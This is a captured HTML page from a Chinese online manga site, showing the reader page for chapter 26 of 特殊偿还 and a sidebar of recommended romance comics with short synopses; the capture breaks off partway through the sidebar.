

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiaomans.xyz/baochap/9244/566619.html
body_size: 19285
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="Content-Language" content="zh-CN">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>特殊偿还漫画-第26话在线畅快下拉阅读-爆爱看</title>
    <meta name="keywords" content="特殊偿还漫画, 特殊偿还第26话,特殊偿还畅快下拉阅读">
    <meta name="description" itemprop="description" content="您当前阅读的是漫画《特殊偿还》其中章节第26话。">
    <meta itemprop="image" content="/favicon.ico">
    <meta name="renderer" content="webkit">
    <link rel="shortcut icon" href="/favicon.ico">
    <link rel="stylesheet" href="/static/boodopc/css/vendor.css">
    <link rel="stylesheet" href="/static/boodopc/css/common.css">
    <script>var KIMICMS = {islogin:'0',userid:'0'};</script>
    <link rel="stylesheet" href="/static/boodopc/css/read.css">
    <script>var read={aid:'9244',cid:'566619',articlename:'特殊偿还',chaptername:'第26话',order:'26.00'}</script>
<style>
    .layui-layer-dialog .layui-layer-content{color: #000;background-color: #ffffff;}
</style>
</head>
<body>
<div id="js_headMenu" class="read-header show">
    <div class="acgn-container">
        <div class="acgn-row">
            <div class="acgn-col-24">
                <div class="func-menu">
                    <div class="hd-user">
                        <div class="acgn-model-header acgn-model-header-0">
                            <div class="user" id="J_userInfo">
                                <div class="face"><img src="/static/system/visitor.png" style="background: url('/static/system/nick.png') center center / cover no-repeat;"></div>
                                <div class="user-inner"><h3 class="name">游客</h3>
                                    <ul class="assets">
                                        <li class="asset"><img src="/static/system/gold.png" alt="VIP" class="mask"><span class="type">VIP</span><span class="num" id="user-inner-vip">否</span></li>
                                        <li class="asset"><img src="/static/system/coins.png" alt="金币" class="mask"><span class="type">金币</span><span class="num" id="user-inner-cion">0</span></li>
                                        <li class="asset"><img src="/static/system/tj.png" alt="推荐票" class="mask"><span class="type">推荐</span><span class="num">0</span></li>
                                        <li class="asset"><img src="/static/system/ticket.png" alt="月票" class="mask"><span class="type">月票</span><span class="num">0</span></li>
                                    </ul>
                                    <div class="status" id="api-user-login"><div class="status-login"><div class="login-btn" id="J_layerlogin">登录</div><small class="login-hint">登录后您可以：同步并永久保存历史记录</small></div></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="collectionBtn" class="hd-collection">
                        <i class="collection-hollow ift-shoucangkongxinx"></i>
                        <i class="collection-fill ift-shoucangshixinx"></i>
                        <span id="collectionStatusText" class="collection-status">收藏</span>
                    </div>
                    <ul class="hd-book">
                        <li class="book-nav-item">
                            <span id="bookshelfBtn"><i class="ift-shujiax"></i>书架</span>
                            <div class="book-nav-item-bd" style="background-color:#ffffff">
                                <i class="icon-comm-flower1"></i>
                                <div class="book-none" id="J_bookNone" style="display:block">
                                    <img class="mascot" src="/static/boodopc/image/mascot-scare.png" alt="收藏漫画">
                                    <p class="explain">您还没有收藏漫画哦~</p>
                                    <a class="link" href="/baobooklists/9/全部/3/1.html" target="_blank" title="漫画分类">去找找漫画</a>
                                </div>
                                <div class="book-main" id="J_bookshelfBox" style="display: none;">
                                    <ul class="book-list" id="J_bookshelfList"></ul>
                                    <div class="book-count">
                                        <span class="all acgn-cursor" id="J_allCollect">全部收藏</span>
                                        <span class="bar" style="background-color: 0" id="J_bookshelfCount">0</span>
                                    </div>
                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="clumb-menu">
                    <div class="hd-crumb">
                        <div id="crumbLinks" class="hd-crumb-link">
                            <a class="link" href="/">爆爱看</a>
                            <span class="arrow">&gt;</span>
                            <a id="crumbComicLink" class="link" href="/baobook/9244/" title="特殊偿还漫画">特殊偿还</a>
                        </div>
                    </div>
                </div>
                <div class="chapter-title" id="js_headChapterName">第26话</div>
            </div>
        </div>
    </div>
</div>
<div id="js_guessSidebar" class="guess-sidebar" style="">
    <div id="sidebarMain" class="sidebar-main">
        <ul id="sidebarList" class="sidebar-list">
                        <li class="sidebar-item">
                <a title="黄金猎人漫画" target="_blank" href="/baobook/9225/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/5b671e6f7d38cf5c15b42677414b662d.jpg" alt="黄金猎人,黄金猎人漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="黄金猎人漫画" target="_blank" href="/baobook/9225/">黄金猎人</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9225/" target="_blank" title="黄金猎人漫画">黄金猎人</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/剧情/3/1.html" target="_blank" title="剧情">剧情</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;1400</span></div>
                    <div class="desc">向奥运会金牌两连冠发起冲击
韩国射击国家代表林善宇
比赛当天,被新人击剑国家队队员闵圣翰握着手说
”我就收下你的气韵了~^^”
之后比赛成绩一团糟.
林善宇去找闵圣翰
发脾气要他把气韵还回来
闵圣翰边答应他边把善宇拖到偏僻的地方…
”好了,从现在开始还给你.
你能收下吗?”
以为会如同之前那样握手归还气韵，
没想到闵圣翰突然吻了林善宇
两人深情接吻有来有回.
就这样互相归还气韵的两人
最终还是滚了床单…</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="无敌牌面漫画" target="_blank" href="/baobook/9226/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/48935d652c330b1d74d379185fc90b4.jpg" alt="无敌牌面,无敌牌面漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="无敌牌面漫画" target="_blank" href="/baobook/9226/">无敌牌面</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9226/" target="_blank" title="无敌牌面漫画">无敌牌面</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                                <li class="tag"><a href="/baobooklists/9/霸总/3/1.html" target="_blank" title="霸总">霸总</a></li>
                                                <li class="tag"><a href="/baobooklists/9/剧情/3/1.html" target="_blank" title="剧情">剧情</a></li>
                                                <li class="tag"><a href="/baobooklists/9/虐恋/3/1.html" target="_blank" title="虐恋">虐恋</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;4061</span></div>
                    <div class="desc">赌徒的算法真奇怪.
给不花钱的担保抹去债务但收取利息.
宏州连续15年都在赌场收钱,被父亲的债务担保困在这里.
某天,一个=个愿意投资赌场的男人出现在他面前
茫然的宏州的人生发生了变化.
有钱的冤大头,摇钱树.被赌场的人这样称呼的成武景对洪珠
他提出了以赌场信息为代价偿还债务的可疑提案.
”你现在是不是认为我是个骗子?”
”没有.”
”什么没有,你太明显了.高手们一看眼睛就知道.”
什么高手.聚集在这令人厌烦的赌场里的人真是看都不想到.
在茫然的人生面前第一次垂下的绳子.虽</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="甜蜜的枕头漫画" target="_blank" href="/baobook/9227/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/daab3a526a9ae75ea3edf4dfb3c298.jpg" alt="甜蜜的枕头,甜蜜的枕头漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="甜蜜的枕头漫画" target="_blank" href="/baobook/9227/">甜蜜的枕头</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9227/" target="_blank" title="甜蜜的枕头漫画">甜蜜的枕头</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/搞笑/3/1.html" target="_blank" title="搞笑">搞笑</a></li>
                                                <li class="tag"><a href="/baobooklists/9/校园/3/1.html" target="_blank" title="校园">校园</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;4824</span></div>
                    <div class="desc">崔道业在一次打工中遇到了喝醉酒的权胜乐，没想到因为自己的脸蛋受到了权胜乐的搭讪，过程中因为权胜乐把崔道业认错人了，导致道业没控制好给了权胜乐一拳头，本以为就此别过再也不见逃离了现场，开学后意外的剧情出现了！没想到他竟然是我的前辈...</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="暧昧合作漫画" target="_blank" href="/baobook/9228/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/fdb689b17422f2ace0dfdf497869c41f.jpg" alt="暧昧合作,暧昧合作漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="暧昧合作漫画" target="_blank" href="/baobook/9228/">暧昧合作</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9228/" target="_blank" title="暧昧合作漫画">暧昧合作</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                                <li class="tag"><a href="/baobooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/悬疑/3/1.html" target="_blank" title="悬疑">悬疑</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;1802</span></div>
                    <div class="desc">在刑事科工作2年的警长尹汝蔚在上班路上试图现场逮捕猥亵自己的变态.抓到一看,男子是首尔南部地方检察厅刑事6部检察官全大宪。
通过别人拍的视频洗脱冤屈的全大宪不仅没有接受尹汝蔚的道歉,还说他是菜鸟.
就这样两人互相留下了非常不愉快的第一印象.
某天,被检警合作调查宣传小组选为警方代言人的尹汝蔚看到检方代言人后,瞠目结舌…
”不管怎么看,你都是被压在身下哭唧唧的人.”
”要亲自让你们看看我的东西有多猛,你们才会相信吗?”</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="养大的男友漫画" target="_blank" href="/baobook/9229/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/5450a68a7b333b507244cb9cca80b7c7.jpg" alt="养大的男友,养大的男友漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="养大的男友漫画" target="_blank" href="/baobook/9229/">养大的男友</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9229/" target="_blank" title="养大的男友漫画">养大的男友</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                                <li class="tag"><a href="/baobooklists/9/霸总/3/1.html" target="_blank" title="霸总">霸总</a></li>
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/剧情/3/1.html" target="_blank" title="剧情">剧情</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;4057</span></div>
                    <div class="desc">某天具允赫多了一个身患不治之症的弟弟. 具允赫自称是允在的监护人养了他15年. 但是允在越长大越脱离了兄弟的界线. 具允赫为了监视允在安装了监控发现弟弟自己在床上…</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="苹果味初恋漫画" target="_blank" href="/baobook/9230/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/dca6367252789ddfa80bd567b1559da.jpg" alt="苹果味初恋,苹果味初恋漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="苹果味初恋漫画" target="_blank" href="/baobook/9230/">苹果味初恋</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9230/" target="_blank" title="苹果味初恋漫画">苹果味初恋</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;1625</span></div>
                    <div class="desc">小时候因为事故失去父母一直依靠双胞胎哥哥生活的姜佑一.
佑一看到想要接近自己的人经常受伤甚至死掉,就责怪自己从此关上了心门.
守护在佑一身边的只有双胞胎哥哥佑河.
因某事故与佑河暂时分开的佑一在独自升学在大学里第一次见到了同岁的室友.
”你好!你也是新生吗?感觉我们会变亲近.是吧?”
带着明朗的微笑走过来的这孩子,
佑一还能推开他吗?</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="神秘委托人漫画" target="_blank" href="/baobook/9231/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/f4224d1462f56d511156718945ec8cbd.jpg" alt="神秘委托人,神秘委托人漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="神秘委托人漫画" target="_blank" href="/baobook/9231/">神秘委托人</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9231/" target="_blank" title="神秘委托人漫画">神秘委托人</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/搞笑/3/1.html" target="_blank" title="搞笑">搞笑</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;1490</span></div>
                    <div class="desc">连只苍蝇都没有的杰瑞的侦探事务所，委托人泰奥找上门来，杰瑞看到高额的费用，答应泰奥的委托，帮他找到偷走他重要物品的人，和泰奥一起追查犯人的期间，杰瑞得知自己一星期前与他见过面…</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="衣服下的秘密漫画" target="_blank" href="/baobook/9232/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/51b36838dfb64839b19368444b504c.jpg" alt="衣服下的秘密,衣服下的秘密漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="衣服下的秘密漫画" target="_blank" href="/baobook/9232/">衣服下的秘密</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9232/" target="_blank" title="衣服下的秘密漫画">衣服下的秘密</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/剧情/3/1.html" target="_blank" title="剧情">剧情</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;6183</span></div>
                    <div class="desc">拥有双性构造秘密为了为唯一的家人妹妹工作的”郑义安”
某天因可疑的委托而访问的废弃工厂陷入了危险之中.
”帮帮我…请帮帮我.”
”如果我帮你的话,小孩你要为了做什么?”
”不管是什么,不管是什么,我都会做的!”
他心急如焚地向男人伸出了求救之手,但没过多久,他才意识到自己已经走进了老虎的嘴边.
”你用过那里吗?”
对郑义安感兴趣的男人把他抱在怀里随意处置.
对贪图自己身体的男人产生的反感也是暂时的.
郑义安逐渐对男人带来的快乐上瘾了.</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="橱窗之恋漫画" target="_blank" href="/baobook/9233/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/c1f0678a28a4895a8d9cecda35c43d16.jpg" alt="橱窗之恋,橱窗之恋漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="橱窗之恋漫画" target="_blank" href="/baobook/9233/">橱窗之恋</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9233/" target="_blank" title="橱窗之恋漫画">橱窗之恋</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/恋爱/3/1.html" target="_blank" title="恋爱">恋爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/剧情/3/1.html" target="_blank" title="剧情">剧情</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;1656</span></div>
                    <div class="desc">LA,靠兼职勉强度日的尤金哈特.
他热爱音乐但因为小时候的心理创伤无法在他人面前唱歌.
某天在自己工作的酒店卫生间偷情时,感受到了偷窥一样执着的视线,回头一看顶级演员艾伦亨特正在看着他.
艾伦亨特对尤金说他是唯一能治疗自己失眠症的,并提议他成为歌手.
有心理创伤的尤金把他当做金主又无视他,最终与一直坚持劝导他的艾伦亨特发生了争吵,两人以隐秘的姿势倒下了.
那一瞬间,闪光灯爆发了.
因为席卷美国的巨大丑闻,两人最终签订了橱窗恋人的合约,并约定为艾伦亨特治疗失眠症而演唱的歌曲…
”和我</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="初恋苹果汁漫画" target="_blank" href="/baobook/9234/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/252cd06e21d4b86a6429eded6e5e12.jpg" alt="初恋苹果汁,初恋苹果汁漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="初恋苹果汁漫画" target="_blank" href="/baobook/9234/">初恋苹果汁</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9234/" target="_blank" title="初恋苹果汁漫画">初恋苹果汁</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/搞笑/3/1.html" target="_blank" title="搞笑">搞笑</a></li>
                                                <li class="tag"><a href="/baobooklists/9/热血/3/1.html" target="_blank" title="热血">热血</a></li>
                                                <li class="tag"><a href="/baobooklists/9/校园/3/1.html" target="_blank" title="校园">校园</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;6459</span></div>
                    <div class="desc">李贤记忆中小时候练习跆拳道的时候差点因为受不了而放弃，好在因为“他”的苹果汁鼓励没有放弃，从那天以后这个苹果汁的瓶盖就成了李贤获胜的护身符直到现在进入了韩国大学遇到了一个高冷的舍友，并对他有着强烈的好感。</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="玩具熊的错误漫画" target="_blank" href="/baobook/9235/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/f6e4d4187b88ad3c6a530edbb51777c.jpg" alt="玩具熊的错误,玩具熊的错误漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="玩具熊的错误漫画" target="_blank" href="/baobook/9235/">玩具熊的错误</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9235/" target="_blank" title="玩具熊的错误漫画">玩具熊的错误</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                                <li class="tag"><a href="/baobooklists/9/短篇/3/1.html" target="_blank" title="短篇">短篇</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;14926</span></div>
                    <div class="desc">具允赫某天突然收到通知，要他帮忙照顾父亲初恋的儿子，面对这位没有血缘关系的弟弟，具允赫出于同情开始悉心照料对方。随着日子一天天过去，已经长大的具允载对哥哥十分依赖，并慢慢产生了一些特殊的感情...</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="双重浪漫调查漫画" target="_blank" href="/baobook/9236/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/2e4e17c13e3b7682e34aff53af77ac.jpg" alt="双重浪漫调查,双重浪漫调查漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="双重浪漫调查漫画" target="_blank" href="/baobook/9236/">双重浪漫调查</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9236/" target="_blank" title="双重浪漫调查漫画">双重浪漫调查</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;2466</span></div>
                    <div class="desc">伊儒玮是警察蜀的警长，他在乘坐地铁的时候却遇到了痴汉。他抓住那个人之后发现对方是一名检察官，对方还不承认那件事。两人争执不下时恰好身边有人拍到了事发时的照片，并且确实抓错了人。道歉并且被嘲讽了一波之后伊儒玮来到警署接到了上级的通知，要求他和一位检察官成为搭档，而这位检察官正是不久前被冤枉的那位……</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="奥赛狂潮水与空漫画" target="_blank" href="/baobook/9237/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/579ee53d764e478319dc349f0232f12.jpg" alt="奥赛狂潮水与空,奥赛狂潮水与空漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="奥赛狂潮水与空漫画" target="_blank" href="/baobook/9237/">奥赛狂潮水与空</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9237/" target="_blank" title="奥赛狂潮水与空漫画">奥赛狂潮水与空</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/短篇/3/1.html" target="_blank" title="短篇">短篇</a></li>
                                                <li class="tag"><a href="/baobooklists/9/言情/3/1.html" target="_blank" title="言情">言情</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;2090</span></div>
                    <div class="desc">克洛德自从四年前偶然看见尹娜栗的比赛视频后，就对她一见钟情。之后克洛德为了能与尹娜栗产生交集，不仅自学韩语，还成为了游泳队的国家代表。然而等他真正与尹娜栗见面后，却因为紧张说错了话...</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="猫猫想要被抚摸漫画" target="_blank" href="/baobook/9238/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/bc756650f28fcedb74ac5047d5ff74a.jpg" alt="猫猫想要被抚摸,猫猫想要被抚摸漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="猫猫想要被抚摸漫画" target="_blank" href="/baobook/9238/">猫猫想要被抚摸</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9238/" target="_blank" title="猫猫想要被抚摸漫画">猫猫想要被抚摸</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                                <li class="tag"><a href="/baobooklists/9/短篇/3/1.html" target="_blank" title="短篇">短篇</a></li>
                                                <li class="tag"><a href="/baobooklists/9/非人类/3/1.html" target="_blank" title="非人类">非人类</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;1391</span></div>
                    <div class="desc">小铁是一只黑猫，他喜欢上了在宠物店兼职的店员冈崎，因此许愿想变成人。借用当猫时候的朋友当借口接近他，却得知他觉得黑猫让人不自在……</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="虚拟偶像漫画" target="_blank" href="/baobook/9239/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/8b49e897466271941524fed52dd15594.jpg" alt="虚拟偶像,虚拟偶像漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="虚拟偶像漫画" target="_blank" href="/baobook/9239/">虚拟偶像</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9239/" target="_blank" title="虚拟偶像漫画">虚拟偶像</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/纯爱/3/1.html" target="_blank" title="纯爱">纯爱</a></li>
                                                <li class="tag"><a href="/baobooklists/9/都市/3/1.html" target="_blank" title="都市">都市</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;1467</span></div>
                    <div class="desc">作为虚拟偶像活跃在网络上的真夜总是没什么自信，并且对未来感到十分迷惘，即使面对经纪人荻野先生的表扬和鼓励也无动于衷。最终实在没有办法荻野先生只好这样说道「既然你不接受表扬，那我就来欺负你吧...」</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="与生俱来的秘密漫画" target="_blank" href="/baobook/9240/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/598e0fe60779a2c29c9f445218aa12b.jpg" alt="与生俱来的秘密,与生俱来的秘密漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
                <h3 class="name"><a title="与生俱来的秘密漫画" target="_blank" href="/baobook/9240/">与生俱来的秘密</a></h3>
                <div class="floater">
                    <h3 class="title"><a href="/baobook/9240/" target="_blank" title="与生俱来的秘密漫画">与生俱来的秘密</a></h3>
                    <ul class="tags">
                                                <li class="tag"><a href="/baobooklists/9/奇幻/3/1.html" target="_blank" title="奇幻">奇幻</a></li>
                                                <li class="tag"><a href="/baobooklists/9/言情/3/1.html" target="_blank" title="言情">言情</a></li>
                                                <li class="tag"><a href="/baobooklists/9/西方/3/1.html" target="_blank" title="西方">西方</a></li>
                                            </ul>
                    <div class="hot"><span class="hot-num">人气&nbsp;3125</span></div>
                    <div class="desc">塞尔在村子里做着修复各种魔法物件的工作，但是因为他在村民之中不受待见，因此他总是受到压榨。在回家的路上他救了一个男人。男人是佣兵团团长，并且看中塞尔了他的维修天赋，因此男人想要聘请到他的佣兵团工作。塞尔起初想要拒绝，因为他的身上有个不能被发现的秘密。但是他最终抵挡不住高薪的诱惑来到了佣兵团……</div>
                </div>
                <i class="triangle icon-triangle-cnxh"></i>
            </li>
                        <li class="sidebar-item">
                <a title="寻找偷心盗贼漫画" target="_blank" href="/baobook/9241/"><img class="link" src="https://pic.ffpblfebpw.com/storage/cover/616c7ac2620b9fe8ab4660b2efda45.jpg" alt="寻找偷心盗贼,寻找偷心盗贼漫画" style="background: url('/static/boodopc/image/loading.gif') center center / 48px 48px no-repeat;"></a>
